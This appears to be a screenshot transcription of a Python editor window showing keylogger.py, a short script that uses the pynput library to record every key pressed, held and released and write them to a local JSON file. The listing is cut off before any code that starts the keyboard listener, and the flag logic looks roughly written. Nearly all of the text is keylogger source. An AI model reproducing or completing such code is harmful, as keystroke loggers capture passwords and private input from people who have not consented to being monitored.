 keylogger.py - C:/Users/admin/keylogger.py (3.11.8)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False